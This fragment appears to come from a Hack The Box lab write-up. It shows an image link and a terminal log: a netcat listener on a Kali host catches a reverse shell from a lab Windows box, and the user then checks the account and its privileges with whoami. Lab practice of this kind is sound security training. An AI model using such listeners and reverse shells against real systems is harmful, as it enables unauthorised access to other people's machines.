 luka@kali:~/htb$ nc -lnvp 4455
listening on [any] 4455 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.228] 61610
SOCKET: Shell has connected! PID: 9148
Microsoft Windows [Version 10.0.19041.746]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\>whoami
breadcrumbs\www-data
C:\>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\>